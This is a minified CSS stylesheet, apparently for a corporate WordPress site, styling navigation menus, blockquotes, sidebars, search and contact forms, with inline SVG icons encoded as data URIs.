li{background:transparent url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2211.811%22%20height%3D%2211.811%22%20viewBox%3D%220%200%2011.811%2011.811%22%3E%0D%0A%20%20%3Cpath%20id%3D%22bullet%22%20d%3D%22M11.907%2C4.95%2C13.3%2C13.3%2C4.95%2C11.907Z%22%20transform%3D%22translate%28-7%205.905%29%20rotate%28-45%29%22%20fill%3D%22%2300a131%22/%3E%0D%0A%3C/svg%3E%0D%0A) no-repeat 0 .35em;padding-bottom:.35em;padding-left:1em}
.content blockquote{background:#f2f2f2 url(images/ptr-quote.png) no-repeat 50% top;margin:1em 0 4em;padding:3em 2em 2em;position:relative}
blockquote p{padding:0 4em .5em}
blockquote p:before,.content blockquote p:after{content:"";display:block;height:31px;position:absolute;width:38px}
blockquote p:before{background:url(images/lquo.png);left:3em}
blockquote p:after{background:url(images/rquo.png);right:3em;top:2.8em}
blockquote.noquote{color:#fff;font-weight:400;padding:2.5em 2em 2em;background:#004CAE}
blockquote.noquote p{padding:0 0 .5em}
blockquote.noquote p:before{background:none}
blockquote.noquote p:after{background:none}
blockquote.noquote{position:relative;margin:3em 0}
blockquote.noquote::before{content:"";position:absolute;top:-19px;left:calc(50% - 10px);width:0;height:0;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #004CAE}
.team blockquote{padding:0;position:relative}
.team blockquote p:before{left:0}
.team blockquote p:after{right:0}
.team blockquote p{color:#004CAE;padding:0 3em}
.team blockquote p:after{top:auto;bottom:0}
.team a.linked{background:url(images/social-icons-color.png) no-repeat scroll -40px 0 transparent;display:block;height:30px;text-indent:-9999px;width:35px}
.article blockquote{background:none repeat scroll 0 0 #fff;float:right;margin:0;width:50%}
.article blockquote p::after{background:url(images/rquo.png) repeat scroll 0 0 rgba(0,0,0,0);bottom:1.5em;right:3em}
.article p{font-size:.95em}
h1.igram{background:url(images/igram-h1.png) no-repeat scroll 0 0 rgba(0,0,0,0);margin-top:3em;padding:5px 0 1em 70px}
.breadcrumbs{background:none repeat scroll 0 0 #e2e3e4;border-bottom:1px solid #d5d5d5;padding:.5em}
.breadcrumbs a{background:url(images/back.png) no-repeat scroll left 3px;padding-left:30px}
.breadcrumbs .container{padding:0}
#breadcrumbs{padding-bottom:0}
.box{padding:4em}
.box li{position:relative;background:none;margin-bottom:.5em}
ul.green li::before,ul.blue li::before,ul.gold li::before,ul.brown li::before,ul.purple li::before,ul.white li::before{content:"";width:0;height:0;border-top:7px solid transparent;border-bottom:7px solid transparent;border-left:7px solid #1ba156;position:absolute;left:4px;top:4px}
ul.green li,ul.blue li,ul.gold li,ul.brown li,ul.purple li,ul.white li{background:none;position:relative}
ul.purple li::before{border-left:7px solid #6646A1}
ul.white li::before{border-left:7px solid #fff}
ul.green li::before{border-left:7px solid #1ba156}
ul.blue li::before{border-left:7px solid #004CAE}
ul.gold li::before,ul.brown li::before{border-left:7px solid #C57400}
ul.green li{color:#3b3d43}
ul.blue li{color:#3b3d43}
ul.gold li,ul.brown li{color:#3b3d43}
.quote-left,.quote-top{position:relative}
.quote-left::before,.quote-top::before{content:"";width:75px;height:75px;position:absolute;left:-37px;top:50px;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2273%22%20height%3D%2273%22%20viewBox%3D%220%200%2073%2073%22%3E%0D%0A%20%20%3Cg%20id%3D%22Group_398%22%20data-name%3D%22Group%20398%22%20transform%3D%22translate%28-958%20-456%29%22%3E%0D%0A%20%20%20%20%3Ccircle%20id%3D%22Ellipse_54%22%20data-name%3D%22Ellipse%2054%22%20cx%3D%2236.5%22%20cy%3D%2236.5%22%20r%3D%2236.5%22%20transform%3D%22translate%28958%20456%29%22%20fill%3D%22%2300a131%22/%3E%0D%0A%20%20%20%20%3Cg%20id%3D%22Group_397%22%20data-name%3D%22Group%20397%22%20transform%3D%22translate%28975.01%20480.251%29%22%3E%0D%0A%20%20%20%20%20%20%3Cpath%20id%3D%22Path_1174%22%20data-name%3D%22Path%201174%22%20d%3D%22M16.621%2C0V16.621H8.31l5.54%2C11.08H5.54L0%2C16.621V0Z%22%20transform%3D%22translate%2822.161%200%29%22%20fill%3D%22%23fff%22/%3E%0D%0A%20%20%20%20%20%20%3Cpath%20id%3D%22Path_1175%22%20data-name%3D%22Path%201175%22%20d%3D%22M187.288%2C0V16.621h-8.31l5.54%2C11.08h-8.31l-5.54-11.08V0Z%22%20transform%3D%22translate%28-170.667%200%29%22%20fill%3D%22%23fff%22/%3E%0D%0A%20%20%20%20%3C/g%3E%0D%0A%20%20%3C/g%3E%0D%0A%3C/svg%3E%0D%0A);background-repeat:no-repeat}
.quote-top::before{left:calc(50% - 37px);top:-37px}
.img-arrow{position:relative}
.img-arrow::after{content:"";width:28px;height:28px;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2233.106%22%20height%3D%2233.106%22%20viewBox%3D%220%200%2033.106%2033.106%22%3E%0D%0A%20%20%3Cg%20id%3D%22green-arrow%22%20transform%3D%22translate%28-1.691%20-14.6%29%20rotate%2845%29%22%3E%0D%0A%20%20%20%20%3Cg%20id%3D%22Layer_2%22%20data-name%3D%22Layer%202%22%20transform%3D%22translate%280%200%29%22%3E%0D%0A%20%20%20%20%20%20%3Cg%20id%3D%22Layer_1-2%22%20data-name%3D%22Layer%201-2%22%3E%0D%0A%20%20%20%20%20%20%20%20%3Cline%20id%3D%22Line_85%22%20data-name%3D%22Line%2085%22%20y1%3D%2218.255%22%20x2%3D%2218.666%22%20transform%3D%22translate%2825.596%29%22%20fill%3D%22none%22%20stroke%3D%22%2300a131%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%20stroke-width%3D%223.5%22/%3E%0D%0A%20%20%20%20%20%20%20%20%3Cline%20id%3D%22Line_86%22%20data-name%3D%22Line%2086%22%20x1%3D%2210.717%22%20transform%3D%22translate%2833.545%29%22%20fill%3D%22none%22%20stroke%3D%22%2300a131%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%20stroke-width%3D%223.5%22/%3E%0D%0A%20%20%20%20%20%20%20%20%3Cline%20id%3D%22Line_87%22%20data-name%3D%22Line%2087%22%20y2%3D%229.824%22%20transform%3D%22translate%2844.262%29%22%20fill%3D%22none%22%20stroke%3D%22%2300a131%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%20stroke-width%3D%223.5%22/%3E%0D%0A%20%20%20%20%20%20%3C/g%3E%0D%0A%20%20%20%20%3C/g%3E%0D%0A%20%20%3C/g%3E%0D%0A%3C/svg%3E%0D%0A);background-repeat:no-repeat;margin-left:50px;position:absolute;top:10%;right:3em;background-size:contain}
.box p{font-size:1.25em}
.box p strong{font-weight:700}
.sidebar{padding-bottom:3em}
.sidebar h3{color:#000;font-size:1.5em;font-weight:300}
.sidebar-container{background:#fff;box-shadow:0 0 10px rgba(0,0,0,.3)}
.sidebar-widget{padding:0 1.5em;border-bottom:1px solid #ccc;margin-bottom:2em}
.sidebar-widget:last-child{border-bottom:none;margin-bottom:1em}
.sidebar-widget:first-child{padding-top:1.5em}
strong.bold{font-weight:600!important}
.bb{border-bottom:1px solid #dadada}
.products .col{margin-bottom:1em}
table.styled{width:100%;font-size:1.15em}
table.styled td,table.styled th{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:9px;line-height:1.2em}
table.styled th{background-color:#2791d0;border-right:4px solid #fff;color:#fff;font-weight:600}
table.styled th:last-child{border-right:none}
table.styled tr:nth-child(odd){background-color:#f5f5f5}
section.region.icyte .bg-layer{background:transparent url(/wp-content/uploads/2020/07/image-wave.png) no-repeat bottom center;background-size:100%;width:100%;height:150px;position:absolute;bottom:0}
.header-menu li{list-style-type:none;float:right;display:block;padding-right:20px}
.header-links{position:absolute;top:25px;right:150px}
.header-links li{background-image:none;float:right;float:right;font-size:16px;margin-left:20px;padding-left:0}
.header-links a{font-weight:600;font-size:14px;color:#aaa;padding-left:20px;text-transform:uppercase}
.ilogin a{background:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2212.21%22%20height%3D%2213.565%22%20viewBox%3D%220%200%2012.21%2013.565%22%3E%0D%0A%20%20%3Cg%20id%3D%22icon-login%22%20transform%3D%22translate%28-331.469%20-191.04%29%22%3E%0D%0A%20%20%20%20%3Cpath%20id%3D%22Path_773%22%20data-name%3D%22Path%20773%22%20d%3D%22M335.207%2C270.955c-4.018%2C1.482-3.734%2C6.048-3.734%2C6.048a21.114%2C21.114%2C0%2C0%2C0%2C12.206%2C0s.022-4.749-3.742-6.05%22%20transform%3D%22translate%280%20-73.311%29%22%20fill%3D%22%2300a131%22/%3E%0D%0A%20%20%20%20%3Cpath%20id%3D%22Path_774%22%20data-name%3D%22Path%20774%22%20d%3D%22M373.835%2C194.685c0-2.676-1.4-3.645-3.123-3.645s-3.123.969-3.123%2C3.645a3.161%2C3.161%2C0%2C1%2C0%2C6.246%2C0Z%22%20transform%3D%22translate%28-33.136%29%22%20fill%3D%22%2300a131%22/%3E%0D%0A%20%20%3C/g%3E%0D%0A%3C/svg%3E%0D%0A) no-repeat scroll 0 3px transparent}
.contact a{background:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2213.514%22%20height%3D%2213.514%22%20viewBox%3D%220%200%2013.514%2013.514%22%3E%0D%0A%20%20%3Cg%20id%3D%22icon-phone%22%20transform%3D%22translate%28-434.677%20-438.775%29%22%3E%0D%0A%20%20%20%20%3Cpath%20id%3D%22Path_775%22%20data-name%3D%22Path%20775%22%20d%3D%22M444.5%2C452.289a3.691%2C3.691%2C0%2C0%2C1-2.618-1.083l-6.12-6.12a3.707%2C3.707%2C0%2C0%2C1%2C0-5.236l.876-.876a.681.681%2C0%2C0%2C1%2C.964%2C0l2.536%2C2.536a.681.681%2C0%2C0%2C1%2C0%2C.964l-1.092%2C1.092a.707.707%2C0%2C0%2C0%2C0%2C1l3.357%2C3.357a.708.708%2C0%2C0%2C0%2C1%2C0l1.092-1.092a.682.682%2C0%2C0%2C1%2C.963%2C0l2.536%2C2.536a.682.682%2C0%2C0%2C1%2C0%2C.963l-.876.876A3.691%2C3.691%2C0%2C0%2C1%2C444.5%2C452.289Z%22%20fill%3D%22%2300a131%22/%3E%0D%0A%20%20%3C/g%3E%0D%0A%3C/svg%3E%0D%0A) no-repeat scroll 0 3px transparent}
img.flood,.ad2 img{left:50%;max-height:none;max-width:none;min-height:101%;min-width:101%;pointer-events:none;position:absolute;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}
.searchbar{width:100px;position:absolute;top:20px;right:30px}
.searchbar input{background-color:#F2F2F2;border-radius:10px}
.searchbar input[type="text"]{background:#F2F2F2 url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2214.044%22%20height%3D%2213.803%22%20viewBox%3D%220%200%2014.044%2013.803%22%3E%0D%0A%20%20%3Cg%20id%3D%22icon-search%22%20transform%3D%22translate%28-105.099%20-189.577%29%22%3E%0D%0A%20%20%20%20%3Ccircle%20id%3D%22Ellipse_12%22%20data-name%3D%22Ellipse%2012%22%20cx%3D%224.238%22%20cy%3D%224.238%22%20r%3D%224.238%22%20transform%3D%22translate%28106.35%20190.828%29%22%20fill%3D%22none%22%20stroke%3D%22%2300a131%22%20stroke-miterlimit%3D%2210%22%20stroke-width%3D%222.5%22/%3E%0D%0A%20%20%20%20%3Cline%20id%3D%22Line_36%22%20data-name%3D%22Line%2036%22%20x2%3D%223.672%22%20y2%3D%223.672%22%20transform%3D%22translate%28113.704%20197.939%29%22%20fill%3D%22none%22%20stroke%3D%22%2300a131%22%20stroke-linecap%3D%22round%22%20stroke-miterlimit%3D%2210%22%20stroke-width%3D%222.5%22/%3E%0D%0A%20%20%3C/g%3E%0D%0A%3C/svg%3E%0D%0A) no-repeat 90% 40%!important;border-radius:17px;border:none;padding:8px 25px 8px 17px}
.searchbar ::-webkit-input-placeholder{font-weight:600;color:#aaa;text-transform:uppercase;font-family:Hind,Arial,Helvetica}
.searchbar :-moz-placeholder{font-weight:600;color:#aaa;text-transform:uppercase;font-family:Hind,Arial,Helvetica}
.searchbar ::-moz-placeholder{font-weight:600;color:#aaa;text-transform:uppercase;font-family:Hind,Arial,Helvetica}
.searchbar :-ms-input-placeholder{font-weight:600;color:#aaa;text-transform:uppercase;font-family:Hind,Arial,Helvetica}
.navc{width:100%;float:right}
.nav{list-style-type:none;position:absolute;right:0;bottom:0;margin-bottom:0}
.nav > li{visibility:visible;opacity:1;-webkit-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}
.nav li{background-image:none;list-style-type:none;display:inline-block;z-index:10;padding-left:0;position:relative}
.nav li::before{background-color:transparent;border-radius:0}
.nav li ul li a:last-child{padding-right:9px}
.nav li.search a{width:20px;background:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2217.107%22%20height%3D%2217.668%22%20viewBox%3D%220%200%2017.107%2017.668%22%3E%0D%0A%20%20%3Cg%20id%3D%22search%22%20transform%3D%22translate(-1298.692%20-117.389)%22%3E%0D%0A%20%20%20%20%3Cellipse%20id%3D%22Ellipse_3%22%20data-name%3D%22Ellipse%203%22%20cx%3D%226.078%22%20cy%3D%225.774%22%20rx%3D%226.078%22%20ry%3D%225.774%22%20transform%3D%22translate(1302.393%20118.639)%22%20fill%3D%22none%22%20stroke%3D%22%230f78b9%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%20stroke-miterlimit%3D%2210%22%20stroke-width%3D%222.5%22%2F%3E%0D%0A%20%20%20%20%3Cline%20id%3D%22Line_21%22%20data-name%3D%22Line%2021%22%20x1%3D%223.868%22%20y2%3D%223.868%22%20transform%3D%22translate(1300.46%20129.421)%22%20fill%3D%22none%22%20stroke%3D%22%230f78b9%22%20stroke-linecap%3D%22round%22%20stroke-miterlimit%3D%2210%22%20stroke-width%3D%222.5%22%2F%3E%0D%0A%20%20%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A) no-repeat 0 3px;text-indent:-9999px;display:block;position:relative;text-indent:-9999px;margin-left:10px;border:none}
.nav > li.demo a{background:#1ba156;color:#fff;padding:5px 20px;border-radius:19px;border-bottom:0;font-size:14px;font-weight:700;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;box-shadow:0 0 0 rgba(0,0,0,0)}
.nav > li.demo:hover a{box-shadow:0 0 10px rgba(0,0,0,.15)}
.n0 form{width:0;z-index:10;-webkit-transform-origin:right;transform-origin:right;-webkit-transition:.3s width ease-in-out;transition:.3s width ease-in-out;overflow:hidden;position:absolute;right:188px;top:32px}
.n0 form input{width:270px!important;background:#f4f4f4!important;padding:.5em;background:#fff;float:right;margin-right:10px;position:relative;z-index:1}
.n0.searching .nav li{visibility:hidden}
.n0.searching .nav li.search,.n0.searching .nav li.demo{visibility:visible}
.n0.searching form{width:300px}
.n0.search form{width:300px}
.nav li.mm ul{background:transparent;position:static;box-shadow:none}
.nav li.mm:hover .mega-menu{visibility:visible;opacity:1}
.nav li.contact-sales > a{color:red}
.nav > li{margin-left:10px;margin-bottom:0}
.nav > li.menu-item-has-children a{padding-right:20px}
.nav > li > a{padding:0 5px 19px;border-bottom:3px solid transparent;font-size:17px}
.nav > li:hover > a{border-bottom-color:#00A131}
.nav > li.nolink > a{cursor:default}
/*.nav > li.current-menu-item > a{color:#1ba156}*/
.nav a:hover{text-decoration:none}
.nav li.menu-item-has-children::after{display:none}
.nav li:hover ul{visibility:visible}
.nav li ul{-webkit-box-shadow:2px 2px 2px rgba(0,0,0,0.2);box-shadow:2px 2px 2px rgba(0,0,0,0.2);margin:0;padding:0;display:block;font-size:14px;width:auto;visibility:hidden;position:absolute;background-color:#fff;top:50px}
.nav li ul li{display:block;margin:0;padding:0;position:relative;width:13rem;float:none}
.nav li.tabbed ul li{width:100%;}
.nav li ul li span{display:block;font-weight:400;padding:5px 0;color:#777}
.nav li ul li:hover{background-color:#f7f7f7}
.nav li ul li a{color:#4d4d4f;font-size:14px;padding:12px 10px;line-height:1.2em;margin:0;text-decoration:none;display:block;height:auto;background:none}
.nav li ul li ul{visibility:hidden;display:block}
.nav li:hover ul li:hover ul{visibility:visible}
.nav > li.menu-item-has-children.active > a{position:relative}
.nav > li.menu-item-has-children.active > a:after{content:"▲";display:block;position:absolute;top:50px;left:25%;font-size:2.3em;text-shadow:0 0 20px rgba(0,0,0,.1);color:#efefef;-webkit-transform:scalex(2);transform:scalex(2)}
.mega-menu{background:#fff;box-shadow:0 0 30px rgba(0,0,0,.2);position:absolute;left:50%;margin-top:-3px;visibility:hidden;opacity:0;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out;z-index:2;top:53px;}
.mega-menu .wp-block-buttons{margin-top:0;}
.mega-menu a.wp-block-button__link.wp-element-button {text-align: left;font-size: 16px;background-color: transparent;padding-left: 45px;background-image: url(/wp-content/uploads/2022/06/btn-green-white.svg)!important;background-repeat: no-repeat;background-position-y: center;}
.mega-menu a.wp-block-button__link.wp-element-button:hover{text-decoration:underline;}
.mega-menu-main{display:flex;}
.mega-menu-right div,.mega-menu-left div {height: 100%;}
.wp-block-group.tabbed-container{position:relative}
.wp-block-group.tabbed-container > .wp-block-group{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding: 1.5rem;}
.wp-block-group.tabbed-container > .wp-block-group *{position:relative!important;}
.wp-block-group.tabbed-container ul{top:0;}
.wp-block-group.tabbed-container li:hover{background-color:transparent;}
.tabbed .mega-menu-center {background: var(--wp--preset--color--white);}
.tabbed .inner-mega-menu > .sub-menu {padding: 0;}
.nav li.tabbed ul.sub-menu > li a {padding: .75rem 1rem .65rem 1rem;max-width:240px;}
.nav li.tabbed ul.sub-menu > li a.active {background-color:var(--wp--preset--color--grey);}
.nav li.tabbed ul.sub-menu > li:last-child a{padding-bottom:2rem;}
.tabbed .inner-mega-menu > .sub-menu > li:first-child a {padding-top: 2rem;}
.inner-mega-menu{max-width:1200px;margin:0 auto}
.inner-mega-menu > .sub-menu{padding:25px;background-color:var(--wp--preset--color--white);}
.inner-mega-menu > .sub-menu.inverse{background-color:#012139}
.inner-mega-menu > .sub-menu.inverse li a{color:#fff;text-align:center}
.inner-mega-menu > .sub-menu li a{font-weight:400;border-bottom:none;text-transform:none;padding:7px 0 7px 10px;font-size:16px}
.inner-mega-menu > .sub-menu li ul li{text-transform:none;-webkit-transform:translate(-10px,0);transform:translate(-10px,0)}
.inner-mega-menu > .sub-menu li ul li a{border:none!important;cursor:pointer!important;margin-bottom:0!important;padding-left:10px;text-transform:none!important}
.inner-mega-menu > .sub-menu li ul li span{display:block;font-weight:400;padding:5px 0;color:#777}
.inner-mega-menu > .sub-menu li.nolink:hover,.inner-mega-menu > .sub-menu li.headerlink:hover{background-color:transparent}
.inner-mega-menu > .sub-menu li.nolink > a,.inner-mega-menu > .sub-menu li.headerlink > a{color:#004CAE;text-transform:uppercase;cursor:default;padding-left:0;font-weight:700}
.inner-mega-menu > .sub-menu li.headerlink > a{cursor:pointer;}
.inner-mega-menu > .sub-menu li.headerlink:not(:first-of-type) > a{margin-top:1em}
.nav li ul li.linked-description a {color: #004CAE;font-weight: 700;font-size:18px;}
.nav li ul li.linked-description a span{font-size:15px;line-height:1.4rem;}
.nav li ul li.linked-description:hover {background: transparent;}
.inner-mega-menu > .sub-menu li.nolink.green > a{color:#00A131}
.inner-mega-menu > .sub-menu li.nolink{margin-top:1em}
.mega-menu h3{color:#fff;font-size:30px;font-weight:300;padding-bottom:7px;border-bottom:1px solid #00A131;display:inline-block;text-wrap:balance;}

li#menu-item-3042 .mega-menu{transform:translateX(-85%)}
li#menu-item-3641 .mega-menu{transform:translateX(-67%)}
.tree{cursor:pointer;width:25px;height:40px;position:fixed;top:55px;right:25px;z-index:1000;display:none}
.tree .leaf:before{top:-8px}
.tree .leaf:after{top:8px}
.tree .leaf:after,.tree .leaf:before{background:#000;content:"";display:block;height:3px;position:absolute;transition:all .3s ease 0;width:25px}
.tree .leaf{background:#000;height:3px;margin:10px 0;transition:all .3s ease 0;width:25px;position:absolute;top:12px}
.tree.open .leaf:before{top:0!important;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);height:4px}
.tree.open .leaf:after{top:0!important;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);height:4px}
.tree.open .leaf{background:transparent}
.overlay{background:#000;background:rgba(0,0,0,0.4);position:fixed;width:100%;height:100%;top:0;left:0;z-index:999}
.overlay .overlay-close{width:80px;height:80px;position:absolute;right:20px;top:20px;overflow:hidden;border:none;background:url(/img/cross.png) no-repeat center center;text-indent:200%;color:transparent;outline:none;z-index:100}
.overlay > div{background:#fff;overflow-y:scroll;overflow-x:hidden;padding:120px 20px 0;position:absolute;top:0;right:-30%;width:400px;height:100%;-webkit-transition:right .5s;transition:right .5s;-moz-transition:right .5s;-o-transition:right .5s}
.overlay nav{text-align:right;position:relative;top:45%;height:60%;font-size:54px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.overlay ul{list-style:none;padding:0;margin:0;display:inline-block;position:relative;width:100%}
.overlay ul li{display:block;min-height:2em;padding:0 40px 1em 0;position:relative;font-weight:400;background:none}
.overlay ul li > span{background:transparent url(images/nav-open.png) no-repeat scroll 50% 40%;cursor:pointer;display:block;height:30px;padding:5px 0;position:absolute;right:20px;top:0;width:30px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}
.overlay ul li li span{background:url(images/sm-arrow.png) no-repeat scroll 50% 40% transparent}
.overlay ul li.sel > span,.overlay ul li li.sel > span{background:url(images/nav-close.png) no-repeat scroll 50% 40% transparent}
.overlay ul li a{display:block;color:#777;-webkit-transition:all .2s;transition:all .2s;text-decoration:none}
.overlay ul li a:active{color:#a55347}
.overlay ul li.current_page_item > a,.overlay ul li.current-menu-ancestor > a{color:#1057B3}
.overlay ul ul li.current_page_item > a,.overlay ul ul li.current-menu-parent > a{color:#1057B3!important}
.overlay ul li.current-menu-item > a{color:#1057B3}
.overlay ul li a:hover,.overlay ul li a:focus{color:#1057B3;text-decoration:none}
.overlay-full{opacity:0;visibility:hidden;-webkit-transition:opacity 0.5s,visibility 0 .5s;transition:opacity 0.5s,visibility 0 .5s;-moz-transition:opacity 0.5s,visibility 0 .5s;-o-transition:opacity 0.5s,visibility 0 .5s}
.overlay-full.open{opacity:1;visibility:visible;-webkit-transition:opacity .5s;transition:opacity .5s}
.overlay.overlay-full.open a{font-size:1.5em}
.overlay.overlay-full.open > div{right:-17px}
.overlay-full ul{-webkit-perspective:400px;perspective:400px;opacity:.4}
.overlay-full.open ul{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}
.overlay-full ul ul{display:none;margin:.5em 0 0 1em}
.overlay-full ul ul ul{margin:0 0 0 20px}
.overlay ul ul li{display:block;min-height:1em;padding:0;font-size:1.1em;margin-bottom:.25em}
.overlay.overlay-full.open ul ul li a{font-size:.9em;font-weight:400;padding-bottom:0;font-weight: 400 !important;}
.soverlay{background:rgba(0,0,0,.9);position:fixed;width:100%;height:100%;top:0;left:0;z-index:100;opacity:0;visibility:hidden}
.soverlay.open{opacity:1;visibility:visible}
.soverlay form{margin:20%;text-align:center}
.close-button{border:3px solid #ccc;border-radius:80px;box-sizing:border-box;cursor:pointer;height:40px;margin:20px auto 10px;opacity:0;padding-top:26px;position:absolute;right:50%;text-align:center;top:60px;width:40px}
.close-button::after,.close-button::before{background:#ccc none repeat scroll 0 0;content:"";display:block;height:4px;left:calc(50% - 15px);position:absolute;top:48%;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);width:30px}
.close-button::before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}
.sidemenu li.sel .mega-menu{visibility:visible;opacity:1;position:static;display:block!important;transform:translate(0,0)}
.sidemenu .inner-mega-menu > .sub-menu{padding:0;background-color:transparent;margin-left:0}
.sidemenu .wp-block-mkl-section-block,.sidemenu li.search{display:none}
.sidemenu .mega-menu{background:transparent;padding:0;box-shadow:none}
.sidemenu .inner-mega-menu{display:block}
.sidemenu .inner-mega-menu h3{color:#fff;margin-bottom:5px;padding-left:0}
.sidemenu li.btn{padding:0;margin-left:0;margin-bottom:.75em;line-height:1.5em}
.sidemenu ul li.btn a{padding:9px 22px!important;font-size:.9rem!important;margin-bottom:1.5em!important;margin-top:0!important}
.sidemenu ul li.btn.current_page_item a:hover{background-color:#db0032;color:#aaa}
.sidemenu .sub-menu,.sidemenu .mega-menu{transition:.1s all}
.sidemenu .inner-mega-menu{padding:0}
.sidemenu .inner-mega-menu::before,.sidemenu .inner-mega-menu::after,.sidemenu .inner-mega-menu > span{display:none}
.sidemenu .inner-mega-menu ul ul:first-of-type{margin-top:.5em;margin-bottom:0}
.sidemenu .inner-mega-menu ul ul:last-of-type{margin-top:0}
.sidemenu .inner-mega-menu div{display:none}
.sidemenu .inner-mega-menu > .sub-menu li.nolink > a{color:#333!important}
.fnav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:8px 0 0}
.fnav li{display:block;padding-left:0;font-size:14px;font-weight:300;margin:0 0 9px;padding-right:20px;line-height:1.3em;max-width:300px}
.fnav li a{color:#fff;opacity:.5;display:block}
.fnav li li{font-weight:400;text-transform:none}
.fnav li.nav-heading > a{margin-bottom:2em;font-weight:700;opacity:1;font-size:16px}
.fnav li.nav-heading.menu-item-has-children > a{margin-bottom:1em}
.fnav ul.sub-menu{margin-bottom:3em}
.fnav li li.headerlink > a{text-decoration:none;cursor:default;color:#fff;opacity:1;text-transform:uppercase;display:block;padding-top:.5em;font-weight:700}
.fnav li li.headerlink > a + ul{margin-top:.5em}
.logo{padding-top:10px}
.n0{display:block;position:fixed;width:100%;z-index:100;-webkit-transition:margin-top .3s ease-in-out;transition:margin-top .3s ease-in-out}
.n0.static{margin-top:-150px}
.n0.fixed{margin-top:0}
.navcontainer{background:#fff;margin:0 auto;height:85px;border-bottom:1px solid #aaa}
.lnav{background:#eee;margin-bottom:3em;padding:20px}
.lnav h3{border-top:12px solid #fdb813;display:inline-block;padding-top:.6em}
.lnav li{border-left:1px solid #888;line-height:16px;background:none;padding-left:0}
.lnav li:last-child{border-left:none}
.lnav a:hover{font-weight:400}
.lnav span{display:none}
.lnav li a{background:url(images/nav-dots.png) no-repeat scroll 0 0 rgba(0,0,0,0);display:inline-block;font-size:1.1rem;font-weight:300;line-height:1em;margin-left:-7px;padding:1px 10px 15px 25px}
.lnav li.current-menu-item > a{background-position:0 -219px}
.lnav li.current-menu-parent > ul,.lnav li.current-menu-ancestor > ul,.lnav li.current-menu-item > ul{display:block}
.lnav ul ul li.current-menu-item > a{background-position:0 -619px}
.lnav ul ul{border-bottom:none;display:none;visibility:visible;position:relative;margin-top:-5px;padding-bottom:10px}
.lnav ul ul li a{background-position:0 -400px;font-size:.95rem;padding-bottom:12px}
.lnav ul ul ul{padding-bottom:0}
.lnav ul ul ul li a{font-size:.8rem}
.ad1{position:relative;border-right:1px solid #ddd;border-left:1px solid #ddd;margin-bottom:3em}
.ad1 div{padding:0 1em}
.ad1 h3{line-height:1.2em;color:#1ba156}
.ad1 img{width:100%}
.ad2 p{padding:0 .3em .5em}
.ad1 p:last-child{padding-bottom:0}
.ad1 a.btn{display:block;padding:.8em .5em;margin-top:1em}
.ad2 *{color:#fff;position:relative;text-align:center}
.ad2{position:relative;overflow:hidden;margin-bottom:3em}
.sidebar .ad2 h3{color:#fff;padding:0 .4em 1em}
.sidebar .ad2 h2{color:#fff;font-size:1.3em;font-weight:600;line-height:1.2em;margin-bottom:1em;margin-top:-1em;padding:.7em .3em .5em}
.ad2 p{padding:0 .3em 1em;font-weight:400}
.ad2 a.btn{display:inline-block;margin:0 .3em 1em;padding:.7em 1.5em .5em}
label{display:block;font-size:.8em;font-weight:300;padding-bottom:.5em;color:#333}
select{padding:5px;margin-bottom:1em;font-size:1em;color:#777}
input[type="text"],input[type="password"],input[type="email"],input[type="tel"],textarea{background:none repeat scroll 0 0 rgba(0,0,0,0);border:1px solid #cbcbcb;margin-bottom:1.3em;padding:10px 0 10px 14px;width:90%}
textarea{padding-bottom:0;height:80px}
input:focus,textarea:focus{background-color:#ddd}
.col img.fscf-image-captcha,.col img.fscf-image-captcha-refresh{margin:20px 0 0}
input[type=submit]{background:#004CAE;border:medium none;color:#fff;font-size:.9em;font-weight:600;line-height:1em;margin-top:1em;padding:.8em 3em;text-align:center;text-decoration:none;text-transform:uppercase;transition:all .3s ease-out 0;-webkit-transition:all .3s ease-out 0}
.fscf-input-captcha{max-width:200px}
.fscf-div-error{color:red}
#FSContact9 label{font-weight:600}
div#FSContact19{margin-top:4em}
.sidebar-widget input[type="text"]{width:50%;padding:8px 0 8px 14px;background:#F2F2F2;border:none;border-radius:15px}
div#fscf_div_clear29_4{width:47%;float:left}
div#fscf_div_clear29_5{width:48%;float:left}
div#fscf_submit_div29 + p{display:none}
.white input:focus,textarea:focus{background-color:rgba(0,0,0,.3)}
.sidebar-widget .shortform{position:relative}
